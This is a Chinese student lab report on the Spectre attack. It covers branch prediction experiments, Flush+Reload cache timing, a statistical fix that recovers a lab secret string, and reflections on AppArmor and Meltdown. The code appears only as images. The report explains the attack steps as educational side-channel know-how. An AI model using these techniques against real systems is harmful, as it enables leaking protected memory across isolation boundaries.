Spectre 攻击于 2017 年发现并于 2018 年 1 月公开披露， 利用了 CPU 漏洞，包括来自英特尔，AMD 和 ARM 的处理器。这些漏洞允许程序打破进程间和进程内隔离，因此恶意程序可以从无法访问的区域读取数据。硬件保护机制（用于进程间隔离）或软件保护机制（用于进程内部隔离）不允许这样的访问，但 Spectre 漏洞的利用可以破坏上述保护。
本实验涵盖以下主题：1. Spectre 攻击 2. 侧通道攻击 3. CPU 缓存 4. 预测执行和分支预测。

实验内容、步骤及结果
    - 任务 1：预测执行
- 编译并运行SpectreExperiment.c，运行程序多次，观察输出。
现代CPU广泛使用分支预测手段，就是预测条件跳转指令会跳向哪个分支，然后对这个分支进行预取后续指令分支预测常用的策略是：如果某一段时间内某一条件跳转都走向某一固定分支，则可以预测这条条件跳转指令下一次很大可能也走向这一分支。分支预测配合流水线和乱序执行，能够大大提高CPU的运行速度，是现代CPU的主流设计方法。
在SpectreExperiment.c中便使用代码来验证这种预测执行方法，在多次训练victim()函数执行真预测，而后再执行victi(97)这个实际是假判断。通过flush+reload来测试预测执行，代码如下图所示：

多次运行SpectreExperiment程序，一直都是97：


- 如下图所示，注释掉标有星号的行并再次执行，解释你的观察。完成后，取消注释，以便后续任务不受影响。
注释掉了以下用红色圈起来的两行代码：

不将size的缓存清空，从Cache中直接取得速度很快，来不及将预测执行的语句执行完，正确的条件判断结果就已经得到了，所以这样是不能完成攻击的：


- 将代码行4的函数调用参数替换为i + 2，再次运行代码并解释你的观察结果。
当将参数替换成i+2之后，十次的训练中，最后几次的训练是假，所以对后续的执行有很大的影响。执行结果如下：


    - 任务2：Spectre攻击
任务要求：
编译并运行Spectre.c，运行程序多次，观察是否有一致性的输出。

实现过程：
多次运行Spectre，得到的结果如下：

预测执行的结果比那个不是每次都正确。

    - 任务3：改进的Spectre攻击
- 编译并运行SpectreImproved.c，运行程序多次，观察是否有一致性的输出。
SpectreImproved.c相对于Spectre.c，改进了一些地方。改进的思路和meltdown攻击一样，时间小于阈值的很有可能就是CPU缓存读的，再加以统计的方法，执行多次，输出命中次数最多的秘密值。
多次执行CacheTime，并计算阈值为118.

随后执行SpectreImproved，发现还是有值为0的输出，但是我们知道秘密值中没有0的。于是在代码中查找问题所在，发现在执行时，如果预测执行失败那么会返回0：

所以可以在计数统计的时候将为0的情况去除：

这样完全实现了预测执行的提升。


- 尝试扩展上述代码，以获取所有的秘密数据。
只需要在主函数中添加循环即可：

执行程序得到完整的秘密信息：

就是正确的秘密数据“Some Secret Value”.

实验中的问题、心得和建议
实验中的问题：
- 安装apparmor-utils出现:Sub-process /usr/bin/dpkg returned an error code(1)
出现这个问题主要是因为info文件夹的问题，解决方法参考解决： https://blog.csdn.net/stickmangod/article/details/85316142/
- 在使用Apparmor对运行程序扫描时真的很难扫描到，最后编写脚本循环执行程序进行扫描或者直接对profile文件进行编写。
- 在执行Spectre程序的时候始终有0的输出，一开始以为是自己CPU的问题。但是在仔细查看代码后发现在执行时，如果预测执行失败那么会返回0。所以在计数的时候判断一下该值是否为0.

心得与建议：
Apparmor实验中，了解到了如何使用apparmor对一个程序编写访问控制策略。在理解了profile的编写规则以及字母代表的权限级别含义之后，就可以通过profile文件精确控制程序的权限，同时加深了对最小特权原则和强制访问控制的理解。这个实验还是比较简单的。
在完成Meltdown的实验过程中，一点点的对他Meltdown原理理解得更加透彻，实验的英文手册写的真的好。Meltdown攻击的本质是利用CPU进行的安全检查和乱序执行之间的race condition，给攻击者创造一个很短的攻击窗口。乱序执行是指当CPU中的某些指令需要等待某些资源，比如内存读取时，CPU不会在当前指令停止，而是利用空闲的计算能力继续执行后续的指令。这大大地增加了计算能力的利用率，从而提升了CPU性能。在支持乱序执行的CPU上，指令的执行并不是顺序进行的。比如后面的指令可能在前面指令执行结束之前就开始执行。这样的结果是，在CPU对某一条指令进行安全检查之前，一部分在该指令后面的指令会由于CPU的乱序执行而被提前执行。根据这个原理再加上flush+reload就能够实现秘密数据的读取了。Meltdown能够从用户态攻击到内核。
Spectre的实现过程如下：
首先攻击者通过一些操作来训练CPU，以使其在运行目标代码时会进行特定的预测执行。同时，攻击者可以执行一些操作来提高预测执行发生的机率，比如把条件判断所需的数据挤出缓存，这样执行分支指令的时间会加长。另外，攻击者也可以在这一阶段做好侧信道的准备工作，比如Flush+Reload攻击中的Flush部分。
随后攻击者利用CPU的预测执行把目标的机密数据转移到微架构侧信道中。最后通过测量Flush+Reload或其他缓存攻击的方法中Reload内存时间，攻击者可以从缓存侧信道中提取出目标机密数据。这一点跟Meltdown攻击十分相似。
本次实验的英文手册写的真的是超级好!直接按着手册完成各项任务能够帮助理解原理以及各个代码的含义。

